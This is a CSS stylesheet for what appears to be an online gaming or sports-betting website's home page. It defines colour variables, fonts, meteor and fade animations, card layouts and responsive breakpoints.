    --primary-5: var(--arcoblue-5);
    --primary-6: var(--arcoblue-6);
    --primary-7: var(--arcoblue-7);
    --primary-8: var(--arcoblue-8);
    --primary-9: var(--arcoblue-9);
    --primary-10: var(--arcoblue-10);
    --danger-1: var(--red-1);
    --danger-2: var(--red-2);
    --danger-3: var(--red-3);
    --danger-4: var(--red-4);
    --danger-5: var(--red-5);
    --danger-6: var(--red-6);
    --danger-7: var(--red-7);
    --danger-8: var(--red-8);
    --danger-9: var(--red-9);
    --danger-10: var(--red-10);
    --warning-1: var(--orange-1);
    --warning-2: var(--orange-2);
    --warning-3: var(--orange-3);
    --warning-4: var(--orange-4);
    --warning-5: var(--orange-5);
    --warning-6: var(--orange-6);
    --warning-7: var(--orange-7);
    --warning-8: var(--orange-8);
    --warning-9: var(--orange-9);
    --warning-10: var(--orange-10);
    --link-1: var(--arcoblue-1);
    --link-2: var(--arcoblue-2);
    --link-3: var(--arcoblue-3);
    --link-4: var(--arcoblue-4);
    --link-5: var(--arcoblue-5);
    --link-6: var(--arcoblue-6);
    --link-7: var(--arcoblue-7);
    --link-8: var(--arcoblue-8);
    --link-9: var(--arcoblue-9);
    --link-10: var(--arcoblue-10)
}

body {
    --color-white: #ffffff;
    --color-black: #000000;
    --color-border: rgb(var(--gray-3));
    --color-bg-popup: var(--color-bg-5);
    --color-bg-1: #fff;
    --color-bg-2: #fff;
    --color-bg-3: #fff;
    --color-bg-4: #fff;
    --color-bg-5: #fff;
    --color-bg-white: #fff;
    --color-neutral-1: rgb(var(--gray-1));
    --color-neutral-2: rgb(var(--gray-2));
    --color-neutral-3: rgb(var(--gray-3));
    --color-neutral-4: rgb(var(--gray-4));
    --color-neutral-5: rgb(var(--gray-5));
    --color-neutral-6: rgb(var(--gray-6));
    --color-neutral-7: rgb(var(--gray-7));
    --color-neutral-8: rgb(var(--gray-8));
    --color-neutral-9: rgb(var(--gray-9));
    --color-neutral-10: rgb(var(--gray-10));
    --color-text-1: var(--color-neutral-10);
    --color-text-2: var(--color-neutral-8);
    --color-text-3: var(--color-neutral-6);
    --color-text-4: var(--color-neutral-4);
    --color-border-1: var(--color-neutral-2);
    --color-border-2: var(--color-neutral-3);
    --color-border-3: var(--color-neutral-4);
    --color-border-4: var(--color-neutral-6);
    --color-fill-1: var(--color-neutral-1);
    --color-fill-2: var(--color-neutral-2);
    --color-fill-3: var(--color-neutral-3);
    --color-fill-4: var(--color-neutral-4);
    --color-primary-light-1: rgb(var(--primary-1));
    --color-primary-light-2: rgb(var(--primary-2));
    --color-primary-light-3: rgb(var(--primary-3));
    --color-primary-light-4: rgb(var(--primary-4));
    --color-secondary: var(--color-neutral-2);
    --color-secondary-hover: var(--color-neutral-3);
    --color-secondary-active: var(--color-neutral-4);
    --color-secondary-disabled: var(--color-neutral-1);
    --color-danger-light-1: rgb(var(--danger-1));
    --color-danger-light-2: rgb(var(--danger-2));
    --color-danger-light-3: rgb(var(--danger-3));
    --color-danger-light-4: rgb(var(--danger-4));
    --color-success-light-1: rgb(var(--success-1));
    --color-success-light-2: rgb(var(--success-2));
    --color-success-light-3: rgb(var(--success-3));
    --color-success-light-4: rgb(var(--success-4));
    --color-warning-light-1: rgb(var(--warning-1));
    --color-warning-light-2: rgb(var(--warning-2));
    --color-warning-light-3: rgb(var(--warning-3));
    --color-warning-light-4: rgb(var(--warning-4));
    --color-link-light-1: rgb(var(--link-1));
    --color-link-light-2: rgb(var(--link-2));
    --color-link-light-3: rgb(var(--link-3));
    --color-link-light-4: rgb(var(--link-4));
    --border-radius-none: 0;
    --border-radius-small: 2px;
    --border-radius-medium: 4px;
    --border-radius-large: 8px;
    --border-radius-circle: 50%;
    --color-tooltip-bg: rgb(var(--gray-10));
    --color-spin-layer-bg: rgba(255,255,255,.6);
    --color-menu-dark-bg: #232324;
    --color-menu-light-bg: #ffffff;
    --color-menu-dark-hover: rgba(255,255,255,.04);
    --color-mask-bg: rgba(29,33,41,.6)
}

html,body {
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-family: Inter,-apple-system,BlinkMacSystemFont,PingFang SC,Hiragino Sans GB,noto sans,Microsoft YaHei,Helvetica Neue,Helvetica,Arial,sans-serif
}

body {
    margin: 0;
    padding: 0
}

img {
    border-style: none
}

button {
    font-family: inherit;
    line-height: 1.15;
    margin: 0
}

button {
    overflow: visible
}

button {
    text-transform: none
}

button {
    -webkit-appearance: button
}

button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

button:-moz-focusring {
    outline: 1px dotted ButtonText
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

* {
    outline: none
}

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

.button--outline:not(:disabled):hover {
    background-color: currentColor;
}

.button--outline:not(:disabled):hover > span {
    color: #fff !important;
}

@media (any-hover: hover) {
    .hx-button:not(:disabled):hover {
        opacity:0.9;
    }
}

@font-face {
    font-family: "iconfont";
    /*src: url(../fonts/iconfont.599951c1.woff2) format('woff2'),url(../fonts/iconfont.27535a76.woff) format('woff'),url(../fonts/iconfont.649ddeb1.ttf) format('truetype');*/
}

:focus-visible {
    outline: none;
}

:focus-visible {
    outline: none;
}

.star-container {
    position: fixed;
    z-index: -1;
    width: 100vw;
    height: 100vh;
    background: no-repeat top / cover url(../images/background.png);
}

.star-container .meteor {
    width: 1px;
    display: block;
    position: absolute;
    background-color: transparent transparent transparent rgba(255,255,255,0.5);
    opacity: 0;
    -webkit-animation: meteor 15s linear infinite;
    animation: meteor 15s linear infinite;
}

.star-container .change {
    width: 50px;
    height: 50px;
    border: none;
    position: absolute;
    left: 81.8%;
    top: 169px;
    -webkit-animation: myChange 8s linear;
    animation: myChange 8s linear;
}

.star-container .meteor::after {
    content: '';
    display: block;
    border: 1px solid #fff;
    border-width: 0px 90px 2px 90px;
    border-color: transparent transparent transparent rgba(255,255,255,0.5);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.star-container2 {
    background: none;
}

@-webkit-keyframes meteor {
    0% {
        opacity: 0;
    }

    30% {
        opacity: 1;
    }

    100% {
        opacity: 0;
        -webkit-transform: translate(-800px,100vh);
        transform: translate(-800px,100vh);
    }
}

@keyframes meteor {
    0% {
        opacity: 0;
    }

    30% {
        opacity: 1;
    }

    100% {
        opacity: 0;
        -webkit-transform: translate(-800px,100vh);
        transform: translate(-800px,100vh);
    }
}

@-webkit-keyframes myChange {
    0% {
        left: 41.8%;
        top: 669px;
        opacity: 0;
    }

    1% {
        left: 42.8%;
        top: 629px;
        opacity: 0;
    }

    10% {
        left: 45.8%;
        top: 619px;
        opacity: 0.1;
    }

    20% {
        left: 49.8%;
        top: 569px;
        opacity: 0.2;
    }

    30% {
        left: 53.8%;
        top: 519px;
        opacity: 0.3;
    }

    40% {
        left: 57.8%;
        top: 469px;
        opacity: 0.4;
    }

    50% {
        left: 61.8%;
        top: 419px;
        opacity: 0.5;
    }

    60% {
        left: 65.8%;
        top: 369px;
        opacity: 0.6;
    }

    70% {
        left: 69.8%;
        top: 319px;
        opacity: 0.7;
    }

    80% {
        left: 73.8%;
        top: 269px;
        opacity: 0.8;
    }

    90% {
        left: 77.8%;
        top: 219px;
        opacity: 0.9;
    }

    100% {
        left: 81.8%;
        top: 169px;
        opacity: 1;
    }
}

@keyframes myChange {
    0% {
        left: 41.8%;
        top: 669px;
        opacity: 0;
    }

    1% {
        left: 42.8%;
        top: 629px;
        opacity: 0;
    }

    10% {
        left: 45.8%;
        top: 619px;
        opacity: 0.1;
    }

    20% {
        left: 49.8%;
        top: 569px;
        opacity: 0.2;
    }

    30% {
        left: 53.8%;
        top: 519px;
        opacity: 0.3;
    }

    40% {
        left: 57.8%;
        top: 469px;
        opacity: 0.4;
    }

    50% {
        left: 61.8%;
        top: 419px;
        opacity: 0.5;
    }

    60% {
        left: 65.8%;
        top: 369px;
        opacity: 0.6;
    }

    70% {
        left: 69.8%;
        top: 319px;
        opacity: 0.7;
    }

    80% {
        left: 73.8%;
        top: 269px;
        opacity: 0.8;
    }

    90% {
        left: 77.8%;
        top: 219px;
        opacity: 0.9;
    }

    100% {
        left: 81.8%;
        top: 169px;
        opacity: 1;
    }
}

.game-swiper {
    position: relative;
}

.ag-font {
    font-family: system-ui;
}

.home-top-entry .game-wrapper {
    margin-top: 64px;
    grid-template-columns: 950px 1fr;
}

.home-top-entry .game-wrapper .ag-card {
    position: relative;
    display: flex;
    background: #1765bf no-repeat right / auto 100%;
    padding: 16px 0 16px 16px;
    overflow: hidden;
    cursor: pointer;
    height: 173px;
    transition: all 300ms ease-out;
}

.ag-card1 {
    position: relative;
    display: flex;
    background-color: rgb(255 255 255 / 4%);
    padding: 16px 0 16px 16px;
    overflow: hidden;
    cursor: pointer;
    height: 156px;
}

.home-top-entry .game-wrapper .ag-card-img {
    width: 164px;
    border-radius: 16px
}

.home-top-entry .game-wrapper .ag-card-img_ag {
    background: no-repeat center / 85% url('../images/xklogo.png') rgba(255,255,255,.05)
}

.home-top-entry .game-wrapper .kaiyunlogo {
    background: no-repeat center / 85% url('../images/kaiyunlogo.png') rgba(255,255,255,.05)
}

.home-top-entry .game-wrapper .mksportLogo {
    background: no-repeat center / 98% url('../images/mksport.png?id=1') rgba(255,255,255,.05)
}

.home-top-entry .game-wrapper .ag-card-img_evo {
    background: no-repeat center / 95% url('../images/jiuyou.png?id=1') rgba(255,255,255,.05)
}

.home-top-entry .game-wrapper .ag-card-img_by {
    background: no-repeat center / 85% url('../images/lejingLogo.png') rgba(255,255,255,.05)
}

.home-top-entry .game-wrapper .ag-card-content1 {
    flex: 1;
    padding-left: 16px;
    display: flex;
    flex-direction: column;
    justify-content: space-evenly
}

.home-top-entry .game-wrapper .ag-card-content1 h5 {
    font-size: 24px;
    line-height: 32px
}

.home-top-entry .game-wrapper .ag-card-content1 ul {
    display: flex
}

.home-top-entry .game-wrapper .ag-card-content1 ul li {
    white-space: pre-wrap;
    margin-right: 8px
}

.home-top-entry .game-wrapper .ag-card-content1 p {
    font-size: 12px;
    color: #abacfd
}

.home-top-entry .game-wrapper .ag-card-arrow {
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 32px;
    height: 100%;
    right: 0;
    top: 0;
    background-color: #311F5A !important;
}

.home-top-entry .game-wrapper .ag-card-arrow span {
    transform: rotate(90deg);
    color: #7b7b9d;
    font-size: 24px;
    margin-left: 4px;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #7b7b9d;
    font-size: 0;
    line-height: 0;
    transform: rotate(90deg);
}

.home-top-entry .game-wrapper .ag-card:hover {
    background-size: auto 120%;
}

.home-top-entry .game-wrapper .ag-card.ag-qj {
    background-image: url(../images/ag-qj.png);
}

.home-top-entry .game-wrapper .ag-card.ag-in {
    background-image: url(../images/ag-in.png);
}

.home-top-entry .game-wrapper .ag-card-content {
    flex: 1 1;
    padding-left: 16px;
    display: flex;
    flex-direction: column;
    justify-content: space-evenly;
}

.home-top-entry .game-wrapper .ag-card-content h5 {
    font-size: 24px;
    line-height: 32px;
}

.home-top-entry .game-wrapper .ag-card-content ul {
    display: flex;
}

.home-top-entry .game-wrapper .ag-card-content ul li {
    white-space: pre-wrap;
    margin-right: 8px;
}

.home-top-entry .game-wrapper .ag-card-content p {
    font-size: 12px;
    color: #abacfd;
}

@media screen and (max-width: 1300px) {
    .home-top-entry .game-wrapper {
        grid-template-columns:9.5fr 3.5fr;
    }
}

@media screen and (max-width: 960px) {
    .home-top-entry .game-wrapper {
        margin-top:45px;
        margin-top: 0px;
        height: auto;
        grid-template-columns: 1fr;
    }

    .home-top-entry .game-wrapper .ag-card {
        padding: 25px 0 25px 16px;
        height: 130px;
    }
}

@media screen and (max-width: 468px) {
    .home-top-entry .game-wrapper .ag-card-content h5 {
        font-size:18px;
        line-height: 26px;
    }

    .home-top-entry .game-wrapper .ag-card-content ul,.home-top-entry .game-wrapper .ag-card-content p {
        font-size: 12px;
    }
}

.home-top-entry {
    margin: 0 auto;
    max-width: 1430px;
}

.home-top-entry .game-wrapper {
    display: grid;
    grid-gap: 16px;
    gap: 16px;
}

@media screen and (max-width: 960px) {
    .home-top-entry {
    }
}

.home {
    background: transparent;
}

.home_page {
    max-width: 1424px;
    margin: 0 auto;
}

.home_page > section .game-swiper {
    margin-bottom: 64px;
}

.home_page .game_item {
    width: 100%;
    height: 200px;
    overflow: hidden;
    border-radius: 16px;
    position: relative;
    margin-bottom: 16px;
    background-repeat: no-repeat;
    background-size: cover;
    cursor: pointer;
    flex: 1 1;
    transition: all linear 150ms;
}

.home_page .game_item .img-right {
    display: none;
    -webkit-animation: fadeIn 250ms linear;
    animation: fadeIn 250ms linear;
}

.home_page .game_item_active {
    flex: 1.97 1;
}

.home_page .game_item_active .img-right {
    display: block;
}

.home_page .game_item .game_item_maintenance_icon {
    display: none;
}

.home_page .game_item_maintenance_icon {
    display: inline-block;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    height: 100%;
    z-index: 2;
}

.home_page .game_item > img {
    position: absolute;
    right: 0;
    bottom: 0;
    height: 100%;
    transition: -webkit-transform 200ms linear;
    transition: transform 200ms linear;
    transition: transform 200ms linear,-webkit-transform 200ms linear;
}

.home_page .game_item_1 {
    background: no-repeat right / auto 100% url(../images/sport-item-bg.png),linear-gradient(90deg,#F87700 0%,#F2D53C 100%);
}

.home_page .game_item_2 {
    background: no-repeat right / auto 100% url(../images/sport-item-bg.png),linear-gradient(90deg,#201E93 0%,#5621ED 100%);
}

.home_page .game_item_3 {
    background: no-repeat right / auto 100% url(../images/sport-item-bg.png),linear-gradient(90deg,#931E1E 0%,#ED215E 100%);
}

.home_page .game_item_4 {
    background: no-repeat right / auto 100% url(../images/sport-item-bg.png),linear-gradient(90deg,#0C71AA 0%,#0CDDDD 100%);
}

.home_page .game_item_5 {
    background: no-repeat right / auto 100% url(../images/sport-item-bg.png),linear-gradient(90deg,#f398a3 0%,#f3939f 100%);
}

.home_page .sports-and-lottery {
    display: flex;
}

.home_page .sports-and-lottery .home_sports_game {
    margin-bottom: 64px;
}

.home_page .sports-and-lottery .home_sports_game {
    width: 100%;
}

.home_page .sports-and-lottery .home_sports_game .home_sports_game-content {
    display: flex;
    grid-gap: 16px;
    gap: 16px;
}

.home_page .sports-and-lottery .home_sports_game .top_game_tit {
    position: absolute;
    max-width: 100%;
    left: 7%;
    top: 50% !important;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.home_page .sports-and-lottery .home_sports_game .top_game_tit h5 {
    font-family: Montserrat-Black,sans-serif;
    font-size: 24px;
    line-height: 1.2;
    -webkit-background-clip: text;
    color: #fff;
}

.home_page .sports-and-lottery .home_sports_game .top_game_tit p {
    font-family: Montserrat,sans-serif;
    max-width: 250px;
    margin-top: 8px;
    font-size: 16px;
    line-height: 1.5;
    color: rgba(255,255,255,0.8);
}

.home_page .sports-and-lottery .home_sports_game .buttons_box {
    position: absolute;
    top: 180px;
    left: 40px;
}

@media screen and (max-width: 960px) {
    .home {
    }

    .home2 {
    }

    .home_page .sports-and-lottery .home_sports_game .top_game_tit h5 {
        font-size: 18px;
        padding-left: 16px
    }

    .home_page .sports-and-lottery .home_sports_game .top_game_tit p {
        font-size: 12px;
        padding-left: 16px
    }

    .home_page .sports-and-lottery .home_sports_game .game_item {
        height: 159.6px;
    }

    .home_page .sports-and-lottery .home_sports_game .game_item .top_game_tit {
        font-size: 26px;
        left: 20.8px;
        top: 29.2px;
    }

    .home_page .sports-and-lottery .home_sports_game .game_item .buttons_box {
        left: 20.8px;
        top: 101.6px;
    }

    .home_page > section .game-swiper {
        margin-bottom: 24px;
    }
}

@media screen and (max-width: 768px) {
    .home_page .sports-and-lottery {
        display:block;
    }

    .home_page .sports-and-lottery .home_sports_game {
        flex: initial;
        margin-right: 0;
        margin-bottom: 32px;
    }

    .home_page .sports-and-lottery .home_sports_game .home_sports_game-content {
        display: inherit;
    }

    .home_page .sports-and-lottery .home_sports_game .game_item {
        height: 130px;
    }

    .home_page .sports-and-lottery .home_sports_game .game_item .img-right {
        display: block;
    }

    .home_page .sports-and-lottery .home_sports_game .game_item .top_game_tit {
        font-size: 18px;
        top: 24px;
        left: 16px;
    }

    .home_page .sports-and-lottery .home_sports_game .game_item .buttons_box {
        left: 16px;
        top: 82px;
    }
}

@font-face {
    font-family: swiper-icons;
    src: url('[data-uri]');
    font-weight: 400;
    font-style: normal
}

:root {
    --swiper-theme-color: #007aff
}

:root {
    --swiper-navigation-size: 44px
}

@charset "UTF-8";:root {
    --animate-duration: 1s;
    --animate-delay: 1s;
    --animate-repeat: 1;
}

@-webkit-keyframes fadeIn {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@keyframes fadeIn {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@media screen and (max-width: 767px) {
    :root {
        --app-background-color:#05061a !important;
    }
}

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
}

body {
    margin: 0;
}

img {
    border-style: none;
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}

ul {
    margin: 0;
    padding: 0;
}

li {
    list-style-type: none;
}

p {
    margin: 0;
}

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

@font-face {
    font-family: "Montserrat";
    /*src: url(../fonts/latin.woff2),url(../fonts/other.woff2);*/
    font-weight: 100;
}

@font-face {
    font-family: "Montserrat";
    /*src: url(../fonts/latin.woff2),url(../fonts/other.woff2);*/
    font-weight: 200;
}

@font-face {
    font-family: "Montserrat";
    /*src: url(../fonts/latin.woff2),url(../fonts/other.woff2);*/
    font-weight: 300;
}

@font-face {
    font-family: "Montserrat";
    /*src: url(../fonts/latin.woff2),url(../fonts/other.woff2);*/
    font-weight: 400;
}

@font-face {
    font-family: "Montserrat";
    /*src: url(../fonts/latin.woff2),url(../fonts/other.woff2);*/
    font-weight: 500;
}

@font-face {
    font-family: "Montserrat";
    /*src: url(../fonts/latin.woff2),url(../fonts/other.woff2);*/
    font-weight: 600;
}

@font-face {
    font-family: "Montserrat";
    /*src: url(../fonts/latin.woff2),url(../fonts/other.woff2);*/
    font-weight: 700;
}

@font-face {
    font-family: "Montserrat";
    /*src: url(../fonts/latin.woff2),url(../fonts/other.woff2);*/
    font-weight: 800;
}

@font-face {
    font-family: "Montserrat";
    /*src: url(../fonts/latin.woff2),url(../fonts/other.woff2);*/
    font-weight: 900;
}

@font-face {
    font-family: "DINCond-Black";
    /*src: url(../fonts/din-black.ttf) format('truetype');*/
    font-style: normal;
    font-weight: normal;
}

@font-face {
    font-family: "DIN-Bold-Black";
    /*src: url("../fonts/din condensed bold.ttf") format('truetype');*/
    font-style: normal;
    font-weight: normal;
}

@font-face {
    font-family: "D-DIN";
    /*src: url(/static/media/D-DIN.otf) format('truetype');*/
}

@font-face {
    font-family: "DIN Bold";
    /*src: url("/static/media/DIN Bold.ttf") format('truetype');*/
}

@font-face {
    font-family: "DINAlternate-Bold";
    /*src: url(../fonts/dinalternate-bold.ttf);*/
}

@font-face {
    font-family: 'Montserrat';
    /*src: url(../fonts/montserrat-regular.ttf);*/
}

@font-face {
    font-family: 'Montserrat-Regular';
    /*src: url(../fonts/montserrat-regular.ttf);*/
}

@font-face {
    font-family: 'Montserrat-SemiBold';
    /*src: url(../fonts/montserrat-semibold.ttf);*/
}

@font-face {
    font-family: 'Montserrat-Medium';
    /*src: url(../fonts/montserrat-medium.ttf);*/
}

@font-face {
    font-family: 'Montserrat-ExtraBold';
    /*src: url(../fonts/montserrat-extrabold.ttf);*/
}

@font-face {
    font-family: 'Montserrat-Black';
    /*src: url(../fonts/montserrat-black.ttf);*/
}

body {
    background: no-repeat top / cover url(../images/background.png);
    font-size: 14px;
    color: #fff;
    color: var(--app-color);
    background-color: #121E36FF;
    background-color: var(--app-background-color);
    font-family: 'Montserrat',"Open Sans","PingFang SC","Microsoft YaHei","Helvetica Neue","Hiragino Sans GB","WenQuanYi Micro Hei",Arial,sans-serif;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

@media screen and (min-width: 768px) {
    body {
        padding-bottom:env(safe-area-inset-bottom);
        padding-top: env(safe-area-inset-top);
    }
}

body::-webkit-scrollbar {
    width: 4px;
    height: 4px;
}

body::-webkit-scrollbar-thumb {
    border-radius: 8px;
    -webkit-box-shadow: inset 0 0 5px rgba(0,0,0,0.2);
    background: #25324BFF;
    background: var(--hx1-background-color);
}

body::-webkit-scrollbar-track {
    border-radius: 0;
}

.content-wrapper > div {
    padding-left: 16px;
    padding-right: 16px;
    box-sizing: content-box;
}

.page {
    min-height: 100vh;
    display: flex;
    flex-direction: column;
}

.content-wrapper {
    flex: 1 1;
}

.ag-font {
    font-family: system-ui
}

.ag-font1 {
    font-family: system-ui
}

.home-top-entry .game-wrapper .ag-card1,.home-top-entry .game-wrapper .ag-card-arrow {
    transition: all .15s ease-in-out;
    background-color: #26134e;
}

.home-top-entry .game-wrapper {
    margin-top: 64px;
    grid-template-columns: 950px 1fr
}

.home-top-entry .game-wrapper .ag-card1:hover {
    background-color: #60159b;
}

.home-top-entry .game-wrapper .ag-card1:hover .ag-card-arrow {
    background-color: #702ca1
}

@media screen and (max-width: 960px) {
    .home-top-entry .game-wrapper .game-wrapper_agbox {
        height:329px
    }

    .home-top-entry .game-wrapper {
        margin-top: 24px;
        height: auto;
        grid-template-columns: 1fr
    }

    @media screen and (max-width: 468px) {
        .home-top-entry .game-wrapper .ag-card-img {
            width:106px
        }

        .home-top-entry .game-wrapper .ag-card-content1 h5 {
            font-size: 18px;
            line-height: 26px
        }

        .home-top-entry .game-wrapper .ag-card-content ul,.home-top-entry .game-wrapper .ag-card-content1 p {
            font-size: 12px
        }
    }

    .home-top-entry .game-wrapper .ag-card1 {
        padding: 25px 0 25px 16px;
        height: 130px
    }
}

.home-top-entry .game-wrapper .game-wrapper_agbox {
    grid-row: span 2;
    position: relative
}

.home-top-entry .game-wrapper_ag {
    border-radius: 16px 42px 16px 16px!important;
    padding: 32px;
    cursor: pointer;
    position: absolute;
    z-index: 1;
    width: 100%;
    background: transparent;
    height: 100%;
}

.home-top-entry .game-wrapper_ag-list {
    display: flex;
    color: #f9f5f3;
    line-height: 28px
}

.home-top-entry .game-wrapper_ag-list ul {
    display: flex
}

.home-top-entry .game-wrapper_ag-list ul li {
    margin-right: 12px
}

.home-top-entry .game-wrapper_ag-list ul li i {
    margin-right: 8px;
    font-weight: 900;
    font-style: normal
}

.home-top-entry .game-wrapper_ag-join {
    margin-top: 72px
}

.home-top-entry .game-wrapper_ag-join h2 {
    font-size: 44px;
    line-height: 1.5
}

.home-top-entry .game-wrapper_ag-join p {
    margin-top: 8px;
    font-size: 14px;
    line-height: 18px;
    color: #cbd6ff
}

.home-top-entry .game-wrapper_ag button {
    margin-top: 32px;
    border-radius: 4px;
    background: #ffd600;
    padding: 0 24px;
    font-size: 16px;
    font-weight: bold;
    line-height: 40px;
    color: #324466
}

.home-top-entry .game-wrapper_ag button .iconfont {
    margin-left: 4px;
    /*width: 0;*/
    /*height: 0;*/
    /*border-left: 10px solid transparent;*/
    /*border-right: 10px solid transparent;*/
    /*border-bottom: 10px solid #7b7b9d;*/
    /*font-size: 0;*/
    /*line-height: 0;*/
    /*transform: rotate(90deg);*/
}

.home-top-entry .game-wrapper_ag button:hover {
    background: #ffb01b;
    color: #071e5e
}

.home-top-entry .game-wrapper .game-wrapper_agbg {
    background: no-repeat right / contain url(../images/ag-66.png),no-repeat top / cover url('[data-uri]'),linear-gradient(129.67deg,#4A00E0 0%,#6717A6 51%,#220959 100%)
}

.home-top-entry .game-wrapper .game-wrapper_eurocup2024 {
    background: no-repeat right / contain url(../images/eurocup2024.png),no-repeat top / cover url('../images/beijing.png'),linear-gradient(129.67deg,#4A00E0 0%,#6717A6 51%,#220959 100%)
}

.home-top-entry .game-wrapper .ag-card {
    position: relative;
    display: flex;
    background-color: #1765bf;
    padding: 16px 0 16px 16px;
    overflow: hidden;
    cursor: pointer;
    height: 156px
}

.home-top-entry .game-wrapper .ag-card {
    transition: all .15s ease-in-out
}

.home-top-entry .game-wrapper .ag-card:hover {
    background-color: #1765bf;
}

.home-top-entry .game-wrapper .ag-card-content {
    flex: 1;
    padding-left: 16px;
    display: flex;
    flex-direction: column;
    justify-content: space-evenly
}

.home-top-entry .game-wrapper .ag-card-content h5 {
    font-size: 24px;
    line-height: 32px
}

.home-top-entry .game-wrapper .ag-card-content ul {
    display: flex
}

.home-top-entry .game-wrapper .ag-card-content ul li {
    white-space: pre-wrap;
    margin-right: 8px
}

.home-top-entry .game-wrapper .ag-card-content p {
    font-size: 12px;
    color: #abacfd
}

@media screen and (max-width: 1300px) {
    .home-top-entry .game-wrapper {
        grid-template-columns:9.5fr 3.5fr
    }
}

@media screen and (max-width: 960px) {
    .home-top-entry .game-wrapper .game-wrapper_agbox {
        height:329px
    }

    .home-top-entry .game-wrapper {
        margin-top: 24px;
        height: auto;
        grid-template-columns: 1fr
    }

    .home-top-entry .game-wrapper .ag-card {
        padding: 25px 0 25px 16px;
        height: 130px
    }
}

@media screen and (max-width: 768px) {
    .home-top-entry .game-wrapper .game-wrapper_agbox {
        height:246px
    }

    .home-top-entry .game-wrapper_ag {
        display: grid;
        justify-items: start;
        padding: 16px 16px 32px;
        cursor: pointer
    }

    .home-top-entry .game-wrapper_ag-join {
        margin-top: 0;
        grid-row-start: 1
    }

    .home-top-entry .game-wrapper_ag-join h2 {
        font-size: 18px;
        padding-left: 16px;
        line-height: 1.5
    }

    .home-top-entry .game-wrapper_ag-join p {
        white-space: pre-wrap;
        padding-left: 16px;
        font-size: 12px
    }

    .home-top-entry .game-wrapper_ag-list {
        padding: 0;
        margin-top: 8px;
        flex-direction: column-reverse;
        padding-left: 16px;
    }

    .home-top-entry .game-wrapper_ag-list ul {
        display: grid;
        grid-template-columns: 1fr 1fr;
        margin: 0
    }

    .home-top-entry .game-wrapper_ag-list ul li {
        font-size: 12px;
        line-height: 28px;
        color: #fff9;
        margin-right: 8px
    }

    .home-top-entry .game-wrapper_ag-list ul li i {
        margin: 0 8px
    }

    .home-top-entry .game-wrapper_ag button {
        margin-top: 41px;
    }
}

@media screen and (max-width: 468px) {
    .home-top-entry .game-wrapper .game-wrapper_ag {
    background: no-repeat right / contain url(../images/ag-66.png), no-repeat top / cover url(../images/beijing.png), linear-gradient(
129.67deg, rgb(255 255 255 / 5%) 0%, rgb(255 255 255 / 5%) 51%, rgb(0 0 0 / 0%) 100%);
    background-color: #6717a5;
}

.home-top-entry .game-wrapper .game-wrapper_eurocup2024 {
    background: no-repeat right / contain url(../images/eurocup2024.png), no-repeat top / cover url(../images/eurocup2024bg.png?id=1), linear-gradient(
129.67deg, rgb(255 255 255 / 5%) 0%, rgb(255 255 255 / 5%) 51%, rgb(0 0 0 / 0%) 100%);
    background-color: #6717a5;
}


    .home-top-entry .game-wrapper .ag-card-content h5 {
        font-size: 18px;
        line-height: 26px
    }

    .home-top-entry .game-wrapper .ag-card-content ul,.home-top-entry .game-wrapper .ag-card-content p {
        font-size: 12px
    }
}

.home-top-entry {
    margin: 0 auto;
    max-width: 1430px
}

.home-top-entry .game-wrapper {
    display: grid;
    gap: 16px
}

.home-top-entry .game-wrapper>div {
    border-radius: 16px
}

@media screen and (max-width: 960px) {
    .home-top-entry {
    }
}

.bubbly-button:focus {
    outline: 0
}

.bubbly-button:before,.bubbly-button:after {
    position: absolute;
    content: "";
    display: block;
    width: 140%;
    height: 100%;
    left: -20%;
    z-index: -1000;
    transition: all ease-in-out .5s;
    background-repeat: no-repeat
}

.page {
    min-height: 100vh;
    display: flex;
    flex-direction: column
}

.content-wrapper {
    flex: 1
}

.bubbly-button {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: none;
    cursor: pointer;
    transition: transform ease-in .25s,box-shadow ease-in .25s
}

.style1 {
    background-color: #fff
}

.style2 {
    background-color: #ffffff1a;
    color: #fff
}

.style1:hover {
    background-color: #ffb01b;
    box-shadow: 0 2px 16px #ffb01b;
    transition: background-color .25s
}

.style2:hover {
    background-color: #fff!important;
    color: #324466!important;
    box-shadow: 0 2px 16px #fff;
    transition: background-color .25s
}

.bubbly-button:focus {
    outline: 0
}

.bubbly-button:before,.bubbly-button:after {
    position: absolute;
    content: "";
    display: block;
    width: 140%;
    height: 100%;
    left: -20%;
    z-index: -1000;
    transition: all ease-in-out .5s;
    background-repeat: no-repeat
}

.style1:before {
    display: none;
    top: -75%;
    background-image: radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,transparent 20%,#ffb01b 20%,transparent 30%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,transparent 10%,#ffb01b 15%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%);
    background-size: 10% 10%,20% 20%,15% 15%,20% 20%,18% 18%,10% 10%,15% 15%,10% 10%,18% 18%
}

